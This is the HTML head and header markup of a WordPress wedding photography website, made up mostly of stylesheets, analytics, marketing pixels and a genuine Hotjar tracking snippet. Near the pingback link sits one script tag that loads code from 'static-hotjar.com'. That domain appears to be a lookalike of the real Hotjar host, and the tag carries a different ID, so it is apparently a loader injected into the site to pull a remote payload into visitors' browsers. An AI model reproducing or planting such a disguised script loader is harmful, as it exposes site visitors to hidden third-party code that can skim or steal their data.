<link rel='stylesheet' id='cleantalk-public-css-css' href='https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.57.1_1749369647' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.57.1_1749369647' media='all' />
<link rel='stylesheet' id='flo-flex-builder-icons-css' href='https://carolinetran.net/wp-content/plugins/flo-flex-builder/public/static/icons/style.css?ver=4.6.9' media='all' />
<link rel='stylesheet' id='flo-flex-builder-google-fonts-css' onload="if(media!='all')media='all'" href='https://fonts.googleapis.com/css?family=Cormorant+Garamond:700|Montserrat|Nunito+Sans|Pinyon+Script|Raleway' media='none' />
		<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flo-gutenberg-blocks-style' href='https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../build/style-index.css?ver=1.2.4' type='text/css' media='all' /><style id='flo-gutenberg-blocks-style-inline-css'>
@font-face {
  font-family: 'flo-icons';
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670');
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670#iefix') format('embedded-opentype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff2?12002670') format('woff2'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff?12002670') format('woff'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.ttf?12002670') format('truetype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'flo-icons';
    src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  }
}
*/
 
 [class^="gbp-icon-"]:before, [class*=" gbp-icon-"]:before {
  font-family: "flo-icons";
  font-style: normal;
  font-weight: normal;
  speak: never;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.gbp-icon-arrow-small-left:before { content: '\e800'; } /* '' */
.gbp-icon-add:before { content: '\e801'; } /* '' */
.gbp-icon-arrow-small-right:before { content: '\e802'; } /* '' */
.gbp-icon-checkbox:before { content: '\e803'; } /* '' */
.gbp-icon-sl-close:before { content: '\e804'; } /* '' */
.gbp-icon-arrow-collapse_dropdown:before { content: '\e805'; } /* '' */
.gbp-icon-down-dir:before { content: '\e809'; } /* '' */
.gbp-icon-up-dir:before { content: '\e80a'; } /* '' */
.gbp-icon-right-dir:before { content: '\e80b'; } /* '' */
.gbp-icon-left-dir:before { content: '\e80c'; } /* '' */
.gbp-icon-arrow-small-left-1:before { content: '\e810'; } /* '' */
.gbp-icon-add_box-24px:before { content: '\e811'; } /* '' */
.gbp-icon-add_element:before { content: '\e812'; } /* '' */
.gbp-icon-add-24px:before { content: '\e813'; } /* '' */
.gbp-icon-arrow-small-right-1:before { content: '\e814'; } /* '' */
.gbp-icon-arrow-up-1:before { content: '\e82b'; } /* '' */
.gbp-icon-arrow-collapse:before { content: '\e82d'; } /* '' */
.gbp-icon-arrow-down:before { content: '\e82f'; } /* '' */
.gbp-icon-arrow-expand_dropdown:before { content: '\e830'; } /* '' */
.gbp-icon-arrow-expand:before { content: '\e831'; } /* '' */
.gbp-icon-arrow-small-down:before { content: '\e832'; } /* '' */
.gbp-icon-arrow-up:before { content: '\e835'; } /* '' */
.gbp-icon-menu-left:before { content: '\e837'; } /* '' */
.gbp-icon-menu-right:before { content: '\e838'; } /* '' */
.gbp-icon-search:before { content: '\e839'; } /* '' */
.gbp-icon-arrow-small-up:before { content: '\e83a'; } /* '' */
.gbp-icon-arrows-number-handle:before { content: '\e83b'; } /* '' */
.gbp-icon-close-24px:before { content: '\e83c'; } /* '' */
.gbp-icon-sl-play:before { content: '\e841'; } /* '' */
.gbp-icon-color-selected:before { content: '\e842'; } /* '' */
.gbp-icon-sl-arrow-left:before { content: '\e84c'; } /* '' */
.gbp-icon-sl-arrow-right:before { content: '\e84d'; } /* '' */
.gbp-icon-error_outline-24px:before { content: '\e858'; } /* '' */
.gbp-icon-export-1:before { content: '\e85a'; } /* '' */
.gbp-icon-get_app-24px:before { content: '\e85c'; } /* '' */
.gbp-icon-export:before { content: '\e85d'; } /* '' */
.gbp-icon-keyboard_arrow_down-24px:before { content: '\e85e'; } /* '' */
.gbp-icon-import:before { content: '\e879'; } /* '' */
.gbp-icon-text-font_size:before { content: '\e896'; } /* '' */
.gbp-icon-text-letter_space:before { content: '\e897'; } /* '' */
.gbp-icon-text-line_height:before { content: '\e898'; } /* '' */
.gbp-icon-unit-milliseconds:before { content: '\e89b'; } /* '' */
.gbp-icon-flex:before { content: '\e89c'; } /* '' */
.gbp-icon-drag:before { content: '\e89e'; } /* '' */
.gbp-icon-delete_1:before { content: '\e89f'; } /* '' */
.gbp-icon-image-upload:before { content: '\e8a1'; } /* '' */
.gbp-icon-unit-pixels:before { content: '\e8a4'; } /* '' */
.gbp-icon-unit-em:before { content: '\e8a5'; } /* '' */
.gbp-icon-sync:before { content: '\e8a6'; } /* '' */
.gbp-icon-add-small:before { content: '\e8a9'; } /* '' */
.gbp-icon-move:before { content: '\e8ab'; } /* '' */
.gbp-icon-close-small:before { content: '\e8ac'; } /* '' */
.gbp-icon-resize:before { content: '\e8ad'; } /* '' */
.gbp-icon-edit_1:before { content: '\e8ae'; } /* '' */
.gbp-icon-edit:before { content: '\e8af'; } /* '' */
.gbp-icon-text-align-right:before { content: '\e951'; } /* '' */
.gbp-icon-text-align-left:before { content: '\e952'; } /* '' */
.gbp-icon-text-align-center:before { content: '\e953'; } /* '' */
</style>
<link rel='stylesheet' id='fgt-public-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.css?ver=1.2.2.2' media='all' />
<link rel='stylesheet' id='fgt-public-icons-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/flo-app/public/assets/icomoon/style.css?ver=1.2.2.2' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.57.1_1749369647" id="apbct-public-bundle_comm-func-js-js"></script>
<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.57.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://carolinetran.net/wp-json/" /><link rel="alternate" type="application/json" href="https://carolinetran.net/wp-json/wp/v2/posts/10065" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carolinetran.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://carolinetran.net/?p=10065' />
<link rel="alternate" type="application/json+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Fpelican-hill-wedding-photography%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Fpelican-hill-wedding-photography%2F&#038;format=xml" />
		<script type="text/javascript" async defer data-pin-color=""  data-pin-hover="true"
			src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<link rel="pingback" href="https://carolinetran.net/xmlrpc.php"><script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  
      <style class="fgt-generic-typography">
        .entry-content {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content {
        }
      }
    .entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {line-height: 1.357em;font-size: 2.125rem;letter-spacing: 0.0789em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {font-size: 2.25rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {line-height: 1.357em;font-size: 1.5625rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {font-size: 1.6875rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {line-height: 1.357em;font-size: 1.25rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.357em;font-size: 0.9375rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.3em;font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {line-height: 1.5em;font-size: 1.3125rem;letter-spacing: 0.04em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {
          }
        }
      
      </style>
    
      <style class="fgt-form-styles">
        
      body {
        --fgt-field-color: var(--scheme_1--text--default);
      }
    
        /* Generic */
        body label,

        /* Ninja Form */
        .entry-content .nf-field-label label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form  .wpforms-field-label,
        .entry-content div.wpforms-container-full .wpforms-form  label
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
          *:not(.flo-block-newsletter):not(.flo-comments-block) input:not([type="button"]):not([type="submit"]),
          *:not(.flo-block-newsletter):not(.flo-comments-block) textarea,
         body select,
         body .select2-selection__placeholder,
         body .select2-selection__rendered,

        /* Ninja Form */
        .entry-content .nf-field-element input:not([type="button"]):not([type="submit"]),
        .entry-content select.ninja-forms-field.nf-element,
        .entry-content textarea.ninja-forms-field.nf-element,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form input:not([type="button"]):not([type="submit"]),
        .entry-content div.wpforms-container-full .wpforms-form textarea

       {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Contact Form 7 */
        .entry-content .wpcf7-list-item-label,

        /* Flo Form */
        .field-checklist .list-row label,
        .field-radios .radio-list label,
        .field-checkbox label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-label-inline,

        /* Ninja Forms */
        .listcheckbox-container .nf-field-element label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="submit"]:not(.flo-generic-button),
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="button"],
         *:not(.flo-block-newsletter):not(.flo-comments-block) button[type="submit"],
        body .woocommerce a.button,

        /* Ninja Form */
        .entry-content  .nf-field-element input[type="button"],

        /* WP Forms */
        .entry-content  div.wpforms-container-full .wpforms-form .wpforms-submit,

        /* Flo Forms */
        .app-flo-forms .vue-form-generator:not(.ff-pro) .field-submit input[type=submit]
       {line-height: 1.2em;font-size: 0.875rem;letter-spacing: 0.125em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-before-form-content
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-field .checkbox-wrap .nf-field-label label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;line-height: 1.6em;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-invalid-email
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-field-errors
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Ninja Form */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-number-slider-hint
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
      </style>
    <link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-180x180.png" />
<meta name="msapplication-TileImage" content="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-270x270.png" />
		<style id="wp-custom-css">
			.flo-title-block__post-date
{ 
  display: none; 
}
.comment-metadata
{ 
  display: none; 
}		</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11024121-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11024121-1');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '528288864174497', {
    'em': 'em',
    'fn': 'fn',
    'ln': 'ln',
  });
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=528288864174497&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<meta name="p:domain_verify" content="661e749de6b13452edeb21050f4d925e"/>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
  window.fd('form', {
    formId: '5e9f254cdf06e70026d0808c'
  });
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<!-- Hotjar Tracking Code for Www.carolinetran.net -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2204939,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><style>span.phone {
    display: none;
}
.flo-form-block__form-side.align-text-left {
    background-color: #fff !important;
}
.fgt__main__content .entry-content>*:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright).flo-block.flo-form-block {
    width: calc(100vw) !important;
}</style>	
			<style class="fgt-link-styles">
		
					.entry-content > *:not(.flex-block):not([class*="flo-"]) a:not(.wp-block-button__link),
					.entry-content > a, .flo-block-text__text > a {
			text-decoration: underline!important;
				}
			</style>
		</head>

<body class="post-template-default single single-post postid-10065 single-format-standard  fgt-button-scheme_1 fgt-fields-style-bordered no-sidebar flextheme flextheme_layout_default flex-stylekit-present" style="
		--siteBackgroundColor: var(--scheme_1--background--default);
		--siteColor: var(--scheme_1--text--default);
		--siteContentWidth: 50rem;
		--postImageMarginBottom: 0.625rem;
	">
	
		


<div id="page" class="flextheme_main_wrapper ">
	<header id="masthead" class="site-header " >
		
    <div
      class="alignfull flex-block flex-block--blockID--dcd8"
      data-block-id="blockID--dcd8" 
      id="flex-blockid--dcd8"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcd8 { --html-font-size: 1.25vw; --height:5.761em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcd8 { --html-font-size: 4.2666666666667vw; --height: 5.25em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 14.27169em; --el-width-tablet: 14.27169em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.94901em; --position-top-tablet: 0.94901em; --position-left: 32.86416em; --position-left-tablet: 32.86416em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 9.3617em; --el-width-tablet: 9.3617em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.69354em; --position-top-tablet: 0.69354em; --position-left: 7.03791em; --position-left-tablet: 7.03791em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.15385em; --el-width-tablet: 6.15385em; --el-height: 2.94599em; --el-height-tablet: 2.94599em; --el-actual-height: 2.94599em; --el-actual-height-tablet: 2.94599em; --position-top: 1.40727em; --position-top-tablet: 1.40727em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.16667em; --el-width-tablet: 6.16667em; --el-height: 2.94444em; --el-height-tablet: 2.94444em; --el-actual-height: 2.94444em; --el-actual-height-tablet: 2.94444em; --position-top: 1.15283em; --position-top-tablet: 1.15283em; --position-left: 15.39583em; --position-left-tablet: 15.39583em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_6f25c34cfa77, .flex-element-animation-helper[data-id='element_id_6f25c34cfa77'][data-block-id='blockID--dcd8'] { --el-width: 14.46809em; --el-width-tablet: 14.46809em; --el-height: 2.81506em; --el-height-tablet: 2.81506em; --el-actual-height: 2.81506em; --el-actual-height-tablet: 2.81506em; --position-top: 1.47274em; --position-top-tablet: 1.47274em; --position-left: 62.25859em; --position-left-tablet: 62.25859em; --rotateDeg: 0deg; --z-index: 3; } /*ANIMATION START*//*ANIMATION END*/</style>
    <div class="flex-block__element flex-block__element--element_id_f322c30f9ce1 flex-block__element--logo  flex-block__element--block-blockID--dcd8   flex-block__element--synced " style="">
      <a class="flex-element-type-logo" href="https://carolinetran.net">
  
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--dark"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--light"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
    
      </a>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="desktop"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-start;
          text-align: left;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="mobile"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-end;
          text-align: right;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  <script data-element-id="flex-block__element--element_id_6f25c34cfa77" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_6f25c34cfa77 flex-block__element--socialLinks  flex-block__element--block-blockID--dcd8  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-socialLinks flex-element-type-socialLinks--horizontal&quot;
        style=&quot;
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        &quot;
      &gt;
        
        &lt;div class=&quot;flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default&quot;&gt;
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.twitter.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-twitter&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.instagram.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-instagram&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.facebook.com/carolinetranphotographer&quot;
        
      &gt;
